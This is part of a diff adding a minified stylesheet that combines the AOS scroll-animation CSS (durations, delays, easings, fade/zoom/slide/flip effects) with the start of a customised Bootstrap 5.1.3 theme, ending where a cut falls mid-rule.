+@charset "UTF-8";[data-aos][data-aos][data-aos-duration="50"],body[data-aos-duration="50"] [data-aos]{transition-duration:50ms}[data-aos][data-aos][data-aos-delay="50"],body[data-aos-delay="50"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="50"].aos-animate,body[data-aos-delay="50"] [data-aos].aos-animate{transition-delay:50ms}[data-aos][data-aos][data-aos-duration="100"],body[data-aos-duration="100"] [data-aos]{transition-duration:.1s}[data-aos][data-aos][data-aos-delay="100"],body[data-aos-delay="100"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="100"].aos-animate,body[data-aos-delay="100"] [data-aos].aos-animate{transition-delay:.1s}[data-aos][data-aos][data-aos-duration="150"],body[data-aos-duration="150"] [data-aos]{transition-duration:150ms}[data-aos][data-aos][data-aos-delay="150"],body[data-aos-delay="150"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="150"].aos-animate,body[data-aos-delay="150"] [data-aos].aos-animate{transition-delay:150ms}[data-aos][data-aos][data-aos-duration="200"],body[data-aos-duration="200"] [data-aos]{transition-duration:.2s}[data-aos][data-aos][data-aos-delay="200"],body[data-aos-delay="200"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="200"].aos-animate,body[data-aos-delay="200"] [data-aos].aos-animate{transition-delay:.2s}[data-aos][data-aos][data-aos-duration="250"],body[data-aos-duration="250"] [data-aos]{transition-duration:250ms}[data-aos][data-aos][data-aos-delay="250"],body[data-aos-delay="250"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="250"].aos-animate,body[data-aos-delay="250"] [data-aos].aos-animate{transition-delay:250ms}[data-aos][data-aos][data-aos-duration="300"],body[data-aos-duration="300"] [data-aos]{transition-duration:.3s}[data-aos][data-aos][data-aos-delay="300"],body[data-aos-delay="300"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="300"].aos-animate,body[data-aos-delay="300"] [data-aos].aos-animate{transition-delay:.3s}[data-aos][data-aos][data-aos-duration="350"],body[data-aos-duration="350"] [data-aos]{transition-duration:350ms}[data-aos][data-aos][data-aos-delay="350"],body[data-aos-delay="350"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="350"].aos-animate,body[data-aos-delay="350"] [data-aos].aos-animate{transition-delay:350ms}[data-aos][data-aos][data-aos-duration="400"],body[data-aos-duration="400"] [data-aos]{transition-duration:.4s}[data-aos][data-aos][data-aos-delay="400"],body[data-aos-delay="400"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="400"].aos-animate,body[data-aos-delay="400"] [data-aos].aos-animate{transition-delay:.4s}[data-aos][data-aos][data-aos-duration="450"],body[data-aos-duration="450"] [data-aos]{transition-duration:450ms}[data-aos][data-aos][data-aos-delay="450"],body[data-aos-delay="450"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="450"].aos-animate,body[data-aos-delay="450"] [data-aos].aos-animate{transition-delay:450ms}[data-aos][data-aos][data-aos-duration="500"],body[data-aos-duration="500"] [data-aos]{transition-duration:.5s}[data-aos][data-aos][data-aos-delay="500"],body[data-aos-delay="500"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="500"].aos-animate,body[data-aos-delay="500"] [data-aos].aos-animate{transition-delay:.5s}[data-aos][data-aos][data-aos-duration="550"],body[data-aos-duration="550"] [data-aos]{transition-duration:550ms}[data-aos][data-aos][data-aos-delay="550"],body[data-aos-delay="550"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="550"].aos-animate,body[data-aos-delay="550"] [data-aos].aos-animate{transition-delay:550ms}[data-aos][data-aos][data-aos-duration="600"],body[data-aos-duration="600"] [data-aos]{transition-duration:.6s}[data-aos][data-aos][data-aos-delay="600"],body[data-aos-delay="600"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="600"].aos-animate,body[data-aos-delay="600"] [data-aos].aos-animate{transition-delay:.6s}[data-aos][data-aos][data-aos-duration="650"],body[data-aos-duration="650"] [data-aos]{transition-duration:650ms}[data-aos][data-aos][data-aos-delay="650"],body[data-aos-delay="650"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="650"].aos-animate,body[data-aos-delay="650"] [data-aos].aos-animate{transition-delay:650ms}[data-aos][data-aos][data-aos-duration="700"],body[data-aos-duration="700"] [data-aos]{transition-duration:.7s}[data-aos][data-aos][data-aos-delay="700"],body[data-aos-delay="700"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="700"].aos-animate,body[data-aos-delay="700"] [data-aos].aos-animate{transition-delay:.7s}[data-aos][data-aos][data-aos-duration="750"],body[data-aos-duration="750"] [data-aos]{transition-duration:750ms}[data-aos][data-aos][data-aos-delay="750"],body[data-aos-delay="750"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="750"].aos-animate,body[data-aos-delay="750"] [data-aos].aos-animate{transition-delay:750ms}[data-aos][data-aos][data-aos-duration="800"],body[data-aos-duration="800"] [data-aos]{transition-duration:.8s}[data-aos][data-aos][data-aos-delay="800"],body[data-aos-delay="800"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="800"].aos-animate,body[data-aos-delay="800"] [data-aos].aos-animate{transition-delay:.8s}[data-aos][data-aos][data-aos-duration="850"],body[data-aos-duration="850"] [data-aos]{transition-duration:850ms}[data-aos][data-aos][data-aos-delay="850"],body[data-aos-delay="850"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="850"].aos-animate,body[data-aos-delay="850"] [data-aos].aos-animate{transition-delay:850ms}[data-aos][data-aos][data-aos-duration="900"],body[data-aos-duration="900"] [data-aos]{transition-duration:.9s}[data-aos][data-aos][data-aos-delay="900"],body[data-aos-delay="900"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="900"].aos-animate,body[data-aos-delay="900"] [data-aos].aos-animate{transition-delay:.9s}[data-aos][data-aos][data-aos-duration="950"],body[data-aos-duration="950"] [data-aos]{transition-duration:950ms}[data-aos][data-aos][data-aos-delay="950"],body[data-aos-delay="950"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="950"].aos-animate,body[data-aos-delay="950"] [data-aos].aos-animate{transition-delay:950ms}[data-aos][data-aos][data-aos-duration="1000"],body[data-aos-duration="1000"] [data-aos]{transition-duration:1s}[data-aos][data-aos][data-aos-delay="1000"],body[data-aos-delay="1000"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="1000"].aos-animate,body[data-aos-delay="1000"] [data-aos].aos-animate{transition-delay:1s}[data-aos][data-aos][data-aos-duration="1050"],body[data-aos-duration="1050"] [data-aos]{transition-duration:1.05s}[data-aos][data-aos][data-aos-delay="1050"],body[data-aos-delay="1050"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="1050"].aos-animate,body[data-aos-delay="1050"] [data-aos].aos-animate{transition-delay:1.05s}[data-aos][data-aos][data-aos-duration="1100"],body[data-aos-duration="1100"] [data-aos]{transition-duration:1.1s}[data-aos][data-aos][data-aos-delay="1100"],body[data-aos-delay="1100"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="1100"].aos-animate,body[data-aos-delay="1100"] [data-aos].aos-animate{transition-delay:1.1s}[data-aos][data-aos][data-aos-duration="1150"],body[data-aos-duration="1150"] [data-aos]{transition-duration:1.15s}[data-aos][data-aos][data-aos-delay="1150"],body[data-aos-delay="1150"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="1150"].aos-animate,body[data-aos-delay="1150"] [data-aos].aos-animate{transition-delay:1.15s}[data-aos][data-aos][data-aos-duration="1200"],body[data-aos-duration="1200"] [data-aos]{transition-duration:1.2s}[data-aos][data-aos][data-aos-delay="1200"],body[data-aos-delay="1200"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="1200"].aos-animate,body[data-aos-delay="1200"] [data-aos].aos-animate{transition-delay:1.2s}[data-aos][data-aos][data-aos-duration="1250"],body[data-aos-duration="1250"] [data-aos]{transition-duration:1.25s}[data-aos][data-aos][data-aos-delay="1250"],body[data-aos-delay="1250"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="1250"].aos-animate,body[data-aos-delay="1250"] [data-aos].aos-animate{transition-delay:1.25s}[data-aos][data-aos][data-aos-duration="1300"],body[data-aos-duration="1300"] [data-aos]{transition-duration:1.3s}[data-aos][data-aos][data-aos-delay="1300"],body[data-aos-delay="1300"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="1300"].aos-animate,body[data-aos-delay="1300"] [data-aos].aos-animate{transition-delay:1.3s}[data-aos][data-aos][data-aos-duration="1350"],body[data-aos-duration="1350"] [data-aos]{transition-duration:1.35s}[data-aos][data-aos][data-aos-delay="1350"],body[data-aos-delay="1350"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="1350"].aos-animate,body[data-aos-delay="1350"] [data-aos].aos-animate{transition-delay:1.35s}[data-aos][data-aos][data-aos-duration="1400"],body[data-aos-duration="1400"] [data-aos]{transition-duration:1.4s}[data-aos][data-aos][data-aos-delay="1400"],body[data-aos-delay="1400"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="1400"].aos-animate,body[data-aos-delay="1400"] [data-aos].aos-animate{transition-delay:1.4s}[data-aos][data-aos][data-aos-duration="1450"],body[data-aos-duration="1450"] [data-aos]{transition-duration:1.45s}[data-aos][data-aos][data-aos-delay="1450"],body[data-aos-delay="1450"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="1450"].aos-animate,body[data-aos-delay="1450"] [data-aos].aos-animate{transition-delay:1.45s}[data-aos][data-aos][data-aos-duration="1500"],body[data-aos-duration="1500"] [data-aos]{transition-duration:1.5s}[data-aos][data-aos][data-aos-delay="1500"],body[data-aos-delay="1500"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="1500"].aos-animate,body[data-aos-delay="1500"] [data-aos].aos-animate{transition-delay:1.5s}[data-aos][data-aos][data-aos-duration="1550"],body[data-aos-duration="1550"] [data-aos]{transition-duration:1.55s}[data-aos][data-aos][data-aos-delay="1550"],body[data-aos-delay="1550"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="1550"].aos-animate,body[data-aos-delay="1550"] [data-aos].aos-animate{transition-delay:1.55s}[data-aos][data-aos][data-aos-duration="1600"],body[data-aos-duration="1600"] [data-aos]{transition-duration:1.6s}[data-aos][data-aos][data-aos-delay="1600"],body[data-aos-delay="1600"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="1600"].aos-animate,body[data-aos-delay="1600"] [data-aos].aos-animate{transition-delay:1.6s}[data-aos][data-aos][data-aos-duration="1650"],body[data-aos-duration="1650"] [data-aos]{transition-duration:1.65s}[data-aos][data-aos][data-aos-delay="1650"],body[data-aos-delay="1650"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="1650"].aos-animate,body[data-aos-delay="1650"] [data-aos].aos-animate{transition-delay:1.65s}[data-aos][data-aos][data-aos-duration="1700"],body[data-aos-duration="1700"] [data-aos]{transition-duration:1.7s}[data-aos][data-aos][data-aos-delay="1700"],body[data-aos-delay="1700"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="1700"].aos-animate,body[data-aos-delay="1700"] [data-aos].aos-animate{transition-delay:1.7s}[data-aos][data-aos][data-aos-duration="1750"],body[data-aos-duration="1750"] [data-aos]{transition-duration:1.75s}[data-aos][data-aos][data-aos-delay="1750"],body[data-aos-delay="1750"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="1750"].aos-animate,body[data-aos-delay="1750"] [data-aos].aos-animate{transition-delay:1.75s}[data-aos][data-aos][data-aos-duration="1800"],body[data-aos-duration="1800"] [data-aos]{transition-duration:1.8s}[data-aos][data-aos][data-aos-delay="1800"],body[data-aos-delay="1800"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="1800"].aos-animate,body[data-aos-delay="1800"] [data-aos].aos-animate{transition-delay:1.8s}[data-aos][data-aos][data-aos-duration="1850"],body[data-aos-duration="1850"] [data-aos]{transition-duration:1.85s}[data-aos][data-aos][data-aos-delay="1850"],body[data-aos-delay="1850"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="1850"].aos-animate,body[data-aos-delay="1850"] [data-aos].aos-animate{transition-delay:1.85s}[data-aos][data-aos][data-aos-duration="1900"],body[data-aos-duration="1900"] [data-aos]{transition-duration:1.9s}[data-aos][data-aos][data-aos-delay="1900"],body[data-aos-delay="1900"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="1900"].aos-animate,body[data-aos-delay="1900"] [data-aos].aos-animate{transition-delay:1.9s}[data-aos][data-aos][data-aos-duration="1950"],body[data-aos-duration="1950"] [data-aos]{transition-duration:1.95s}[data-aos][data-aos][data-aos-delay="1950"],body[data-aos-delay="1950"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="1950"].aos-animate,body[data-aos-delay="1950"] [data-aos].aos-animate{transition-delay:1.95s}[data-aos][data-aos][data-aos-duration="2000"],body[data-aos-duration="2000"] [data-aos]{transition-duration:2s}[data-aos][data-aos][data-aos-delay="2000"],body[data-aos-delay="2000"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="2000"].aos-animate,body[data-aos-delay="2000"] [data-aos].aos-animate{transition-delay:2s}[data-aos][data-aos][data-aos-duration="2050"],body[data-aos-duration="2050"] [data-aos]{transition-duration:2.05s}[data-aos][data-aos][data-aos-delay="2050"],body[data-aos-delay="2050"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="2050"].aos-animate,body[data-aos-delay="2050"] [data-aos].aos-animate{transition-delay:2.05s}[data-aos][data-aos][data-aos-duration="2100"],body[data-aos-duration="2100"] [data-aos]{transition-duration:2.1s}[data-aos][data-aos][data-aos-delay="2100"],body[data-aos-delay="2100"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="2100"].aos-animate,body[data-aos-delay="2100"] [data-aos].aos-animate{transition-delay:2.1s}[data-aos][data-aos][data-aos-duration="2150"],body[data-aos-duration="2150"] [data-aos]{transition-duration:2.15s}[data-aos][data-aos][data-aos-delay="2150"],body[data-aos-delay="2150"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="2150"].aos-animate,body[data-aos-delay="2150"] [data-aos].aos-animate{transition-delay:2.15s}[data-aos][data-aos][data-aos-duration="2200"],body[data-aos-duration="2200"] [data-aos]{transition-duration:2.2s}[data-aos][data-aos][data-aos-delay="2200"],body[data-aos-delay="2200"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="2200"].aos-animate,body[data-aos-delay="2200"] [data-aos].aos-animate{transition-delay:2.2s}[data-aos][data-aos][data-aos-duration="2250"],body[data-aos-duration="2250"] [data-aos]{transition-duration:2.25s}[data-aos][data-aos][data-aos-delay="2250"],body[data-aos-delay="2250"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="2250"].aos-animate,body[data-aos-delay="2250"] [data-aos].aos-animate{transition-delay:2.25s}[data-aos][data-aos][data-aos-duration="2300"],body[data-aos-duration="2300"] [data-aos]{transition-duration:2.3s}[data-aos][data-aos][data-aos-delay="2300"],body[data-aos-delay="2300"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="2300"].aos-animate,body[data-aos-delay="2300"] [data-aos].aos-animate{transition-delay:2.3s}[data-aos][data-aos][data-aos-duration="2350"],body[data-aos-duration="2350"] [data-aos]{transition-duration:2.35s}[data-aos][data-aos][data-aos-delay="2350"],body[data-aos-delay="2350"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="2350"].aos-animate,body[data-aos-delay="2350"] [data-aos].aos-animate{transition-delay:2.35s}[data-aos][data-aos][data-aos-duration="2400"],body[data-aos-duration="2400"] [data-aos]{transition-duration:2.4s}[data-aos][data-aos][data-aos-delay="2400"],body[data-aos-delay="2400"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="2400"].aos-animate,body[data-aos-delay="2400"] [data-aos].aos-animate{transition-delay:2.4s}[data-aos][data-aos][data-aos-duration="2450"],body[data-aos-duration="2450"] [data-aos]{transition-duration:2.45s}[data-aos][data-aos][data-aos-delay="2450"],body[data-aos-delay="2450"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="2450"].aos-animate,body[data-aos-delay="2450"] [data-aos].aos-animate{transition-delay:2.45s}[data-aos][data-aos][data-aos-duration="2500"],body[data-aos-duration="2500"] [data-aos]{transition-duration:2.5s}[data-aos][data-aos][data-aos-delay="2500"],body[data-aos-delay="2500"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="2500"].aos-animate,body[data-aos-delay="2500"] [data-aos].aos-animate{transition-delay:2.5s}[data-aos][data-aos][data-aos-duration="2550"],body[data-aos-duration="2550"] [data-aos]{transition-duration:2.55s}[data-aos][data-aos][data-aos-delay="2550"],body[data-aos-delay="2550"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="2550"].aos-animate,body[data-aos-delay="2550"] [data-aos].aos-animate{transition-delay:2.55s}[data-aos][data-aos][data-aos-duration="2600"],body[data-aos-duration="2600"] [data-aos]{transition-duration:2.6s}[data-aos][data-aos][data-aos-delay="2600"],body[data-aos-delay="2600"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="2600"].aos-animate,body[data-aos-delay="2600"] [data-aos].aos-animate{transition-delay:2.6s}[data-aos][data-aos][data-aos-duration="2650"],body[data-aos-duration="2650"] [data-aos]{transition-duration:2.65s}[data-aos][data-aos][data-aos-delay="2650"],body[data-aos-delay="2650"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="2650"].aos-animate,body[data-aos-delay="2650"] [data-aos].aos-animate{transition-delay:2.65s}[data-aos][data-aos][data-aos-duration="2700"],body[data-aos-duration="2700"] [data-aos]{transition-duration:2.7s}[data-aos][data-aos][data-aos-delay="2700"],body[data-aos-delay="2700"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="2700"].aos-animate,body[data-aos-delay="2700"] [data-aos].aos-animate{transition-delay:2.7s}[data-aos][data-aos][data-aos-duration="2750"],body[data-aos-duration="2750"] [data-aos]{transition-duration:2.75s}[data-aos][data-aos][data-aos-delay="2750"],body[data-aos-delay="2750"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="2750"].aos-animate,body[data-aos-delay="2750"] [data-aos].aos-animate{transition-delay:2.75s}[data-aos][data-aos][data-aos-duration="2800"],body[data-aos-duration="2800"] [data-aos]{transition-duration:2.8s}[data-aos][data-aos][data-aos-delay="2800"],body[data-aos-delay="2800"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="2800"].aos-animate,body[data-aos-delay="2800"] [data-aos].aos-animate{transition-delay:2.8s}[data-aos][data-aos][data-aos-duration="2850"],body[data-aos-duration="2850"] [data-aos]{transition-duration:2.85s}[data-aos][data-aos][data-aos-delay="2850"],body[data-aos-delay="2850"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="2850"].aos-animate,body[data-aos-delay="2850"] [data-aos].aos-animate{transition-delay:2.85s}[data-aos][data-aos][data-aos-duration="2900"],body[data-aos-duration="2900"] [data-aos]{transition-duration:2.9s}[data-aos][data-aos][data-aos-delay="2900"],body[data-aos-delay="2900"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="2900"].aos-animate,body[data-aos-delay="2900"] [data-aos].aos-animate{transition-delay:2.9s}[data-aos][data-aos][data-aos-duration="2950"],body[data-aos-duration="2950"] [data-aos]{transition-duration:2.95s}[data-aos][data-aos][data-aos-delay="2950"],body[data-aos-delay="2950"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="2950"].aos-animate,body[data-aos-delay="2950"] [data-aos].aos-animate{transition-delay:2.95s}[data-aos][data-aos][data-aos-duration="3000"],body[data-aos-duration="3000"] [data-aos]{transition-duration:3s}[data-aos][data-aos][data-aos-delay="3000"],body[data-aos-delay="3000"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="3000"].aos-animate,body[data-aos-delay="3000"] [data-aos].aos-animate{transition-delay:3s}[data-aos]{pointer-events:none}[data-aos].aos-animate{pointer-events:auto}[data-aos][data-aos][data-aos-easing=linear],body[data-aos-easing=linear] [data-aos]{transition-timing-function:cubic-bezier(.25,.25,.75,.75)}[data-aos][data-aos][data-aos-easing=ease],body[data-aos-easing=ease] [data-aos]{transition-timing-function:cubic-bezier(.25,.1,.25,1)}[data-aos][data-aos][data-aos-easing=ease-in],body[data-aos-easing=ease-in] [data-aos]{transition-timing-function:cubic-bezier(.42,0,1,1)}[data-aos][data-aos][data-aos-easing=ease-out],body[data-aos-easing=ease-out] [data-aos]{transition-timing-function:cubic-bezier(0,0,.58,1)}[data-aos][data-aos][data-aos-easing=ease-in-out],body[data-aos-easing=ease-in-out] [data-aos]{transition-timing-function:cubic-bezier(.42,0,.58,1)}[data-aos][data-aos][data-aos-easing=ease-in-back],body[data-aos-easing=ease-in-back] [data-aos]{transition-timing-function:cubic-bezier(.6,-.28,.735,.045)}[data-aos][data-aos][data-aos-easing=ease-out-back],body[data-aos-easing=ease-out-back] [data-aos]{transition-timing-function:cubic-bezier(.175,.885,.32,1.275)}[data-aos][data-aos][data-aos-easing=ease-in-out-back],body[data-aos-easing=ease-in-out-back] [data-aos]{transition-timing-function:cubic-bezier(.68,-.55,.265,1.55)}[data-aos][data-aos][data-aos-easing=ease-in-sine],body[data-aos-easing=ease-in-sine] [data-aos]{transition-timing-function:cubic-bezier(.47,0,.745,.715)}[data-aos][data-aos][data-aos-easing=ease-out-sine],body[data-aos-easing=ease-out-sine] [data-aos]{transition-timing-function:cubic-bezier(.39,.575,.565,1)}[data-aos][data-aos][data-aos-easing=ease-in-out-sine],body[data-aos-easing=ease-in-out-sine] [data-aos]{transition-timing-function:cubic-bezier(.445,.05,.55,.95)}[data-aos][data-aos][data-aos-easing=ease-in-quad],body[data-aos-easing=ease-in-quad] [data-aos]{transition-timing-function:cubic-bezier(.55,.085,.68,.53)}[data-aos][data-aos][data-aos-easing=ease-out-quad],body[data-aos-easing=ease-out-quad] [data-aos]{transition-timing-function:cubic-bezier(.25,.46,.45,.94)}[data-aos][data-aos][data-aos-easing=ease-in-out-quad],body[data-aos-easing=ease-in-out-quad] [data-aos]{transition-timing-function:cubic-bezier(.455,.03,.515,.955)}[data-aos][data-aos][data-aos-easing=ease-in-cubic],body[data-aos-easing=ease-in-cubic] [data-aos]{transition-timing-function:cubic-bezier(.55,.085,.68,.53)}[data-aos][data-aos][data-aos-easing=ease-out-cubic],body[data-aos-easing=ease-out-cubic] [data-aos]{transition-timing-function:cubic-bezier(.25,.46,.45,.94)}[data-aos][data-aos][data-aos-easing=ease-in-out-cubic],body[data-aos-easing=ease-in-out-cubic] [data-aos]{transition-timing-function:cubic-bezier(.455,.03,.515,.955)}[data-aos][data-aos][data-aos-easing=ease-in-quart],body[data-aos-easing=ease-in-quart] [data-aos]{transition-timing-function:cubic-bezier(.55,.085,.68,.53)}[data-aos][data-aos][data-aos-easing=ease-out-quart],body[data-aos-easing=ease-out-quart] [data-aos]{transition-timing-function:cubic-bezier(.25,.46,.45,.94)}[data-aos][data-aos][data-aos-easing=ease-in-out-quart],body[data-aos-easing=ease-in-out-quart] [data-aos]{transition-timing-function:cubic-bezier(.455,.03,.515,.955)}@media screen{html:not(.no-js) [data-aos^=fade][data-aos^=fade]{opacity:0;transition-property:opacity,transform}html:not(.no-js) [data-aos^=fade][data-aos^=fade].aos-animate{opacity:1;transform:none}html:not(.no-js) [data-aos=fade-up]{transform:translate3d(0,100px,0)}html:not(.no-js) [data-aos=fade-down]{transform:translate3d(0,-100px,0)}html:not(.no-js) [data-aos=fade-right]{transform:translate3d(-100px,0,0)}html:not(.no-js) [data-aos=fade-left]{transform:translate3d(100px,0,0)}html:not(.no-js) [data-aos=fade-up-right]{transform:translate3d(-100px,100px,0)}html:not(.no-js) [data-aos=fade-up-left]{transform:translate3d(100px,100px,0)}html:not(.no-js) [data-aos=fade-down-right]{transform:translate3d(-100px,-100px,0)}html:not(.no-js) [data-aos=fade-down-left]{transform:translate3d(100px,-100px,0)}html:not(.no-js) [data-aos^=zoom][data-aos^=zoom]{opacity:0;transition-property:opacity,transform}html:not(.no-js) [data-aos^=zoom][data-aos^=zoom].aos-animate{opacity:1;transform:translate3d(0,0,0) scale(1)}html:not(.no-js) [data-aos=zoom-in]{transform:scale(.6)}html:not(.no-js) [data-aos=zoom-in-up]{transform:translate3d(0,100px,0) scale(.6)}html:not(.no-js) [data-aos=zoom-in-down]{transform:translate3d(0,-100px,0) scale(.6)}html:not(.no-js) [data-aos=zoom-in-right]{transform:translate3d(-100px,0,0) scale(.6)}html:not(.no-js) [data-aos=zoom-in-left]{transform:translate3d(100px,0,0) scale(.6)}html:not(.no-js) [data-aos=zoom-out]{transform:scale(1.2)}html:not(.no-js) [data-aos=zoom-out-up]{transform:translate3d(0,100px,0) scale(1.2)}html:not(.no-js) [data-aos=zoom-out-down]{transform:translate3d(0,-100px,0) scale(1.2)}html:not(.no-js) [data-aos=zoom-out-right]{transform:translate3d(-100px,0,0) scale(1.2)}html:not(.no-js) [data-aos=zoom-out-left]{transform:translate3d(100px,0,0) scale(1.2)}html:not(.no-js) [data-aos^=slide][data-aos^=slide]{transition-property:transform;visibility:hidden}html:not(.no-js) [data-aos^=slide][data-aos^=slide].aos-animate{visibility:visible;transform:translate3d(0,0,0)}html:not(.no-js) [data-aos=slide-up]{transform:translate3d(0,100%,0)}html:not(.no-js) [data-aos=slide-down]{transform:translate3d(0,-100%,0)}html:not(.no-js) [data-aos=slide-right]{transform:translate3d(-100%,0,0)}html:not(.no-js) [data-aos=slide-left]{transform:translate3d(100%,0,0)}html:not(.no-js) [data-aos^=flip][data-aos^=flip]{-webkit-backface-visibility:hidden;backface-visibility:hidden;transition-property:transform}html:not(.no-js) [data-aos=flip-left]{transform:perspective(2500px) rotateY(-100deg)}html:not(.no-js) [data-aos=flip-left].aos-animate{transform:perspective(2500px) rotateY(0)}html:not(.no-js) [data-aos=flip-right]{transform:perspective(2500px) rotateY(100deg)}html:not(.no-js) [data-aos=flip-right].aos-animate{transform:perspective(2500px) rotateY(0)}html:not(.no-js) [data-aos=flip-up]{transform:perspective(2500px) rotateX(-100deg)}html:not(.no-js) [data-aos=flip-up].aos-animate{transform:perspective(2500px) rotateX(0)}html:not(.no-js) [data-aos=flip-down]{transform:perspective(2500px) rotateX(100deg)}html:not(.no-js) [data-aos=flip-down].aos-animate{transform:perspective(2500px) rotateX(0)}}/*!
+ * Bootstrap v5.1.3 (https://getbootstrap.com/)
+ * Copyright 2011-2021 The Bootstrap Authors
+ * Copyright 2011-2021 Twitter, Inc.
+ * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
+ */:root{--bs-blue:#1852C6;--bs-indigo:#303F9F;--bs-purple:#7309af;--bs-pink:#ff3c78;--bs-red:#F44336;--bs-orange:#EA6249;--bs-yellow:#FFF100;--bs-green:#89cb74;--bs-teal:#14b8a6;--bs-cyan:#06b6d4;--bs-white:#ffffff;--bs-gray:#64748b;--bs-gray-dark:#334155;--bs-gray-100:#f8fafc;--bs-gray-200:#f1f5f9;--bs-gray-300:#e2e8f0;--bs-gray-400:#cbd5e1;--bs-gray-500:#94a3b8;--bs-gray-600:#64748b;--bs-gray-700:#475569;--bs-gray-800:#334155;--bs-gray-900:#1e293b;--bs-primary:#1852C6;--bs-secondary:#475569;--bs-success:#14b8a6;--bs-info:#06b6d4;--bs-warning:#FFF100;--bs-danger:#F44336;--bs-white:#ffffff;--bs-light:#f8fafc;--bs-gray:#e2e8f0;--bs-dark:#0f172a;--bs-primary-rgb:24,82,198;--bs-secondary-rgb:71,85,105;--bs-success-rgb:20,184,166;--bs-info-rgb:6,182,212;--bs-warning-rgb:255,241,0;--bs-danger-rgb:244,67,54;--bs-white-rgb:255,255,255;--bs-light-rgb:248,250,252;--bs-gray-rgb:226,232,240;--bs-dark-rgb:15,23,42;--bs-white-rgb:255,255,255;--bs-black-rgb:15,23,42;--bs-body-color-rgb:30,41,59;--bs-body-bg-rgb:248,250,252;--bs-font-sans-serif:"Roboto",sans-serif,"Open Sans",system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans","Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--bs-font-monospace:"IBM Plex Mono",SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient:linear-gradient(180deg, rgba(255, 255, 255, 0.15), rgba(255, 255, 255, 0));--bs-body-font-family:var(--bs-font-sans-serif);--bs-body-font-size:0.875rem;--bs-body-font-weight:400;--bs-body-line-height:1.5;--bs-body-color:#1e293b;--bs-body-bg:#f8fafc}*,::after,::before{box-sizing:border-box}body{margin:0;font-family:var(--bs-body-font-family);font-size:var(--bs-body-font-size);font-weight:var(--bs-body-font-weight);line-height:var(--bs-body-line-height);color:var(--bs-body-color);text-align:var(--bs-body-text-align);background-color:var(--bs-body-bg);-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(15,23,42,0)}hr{margin:1rem 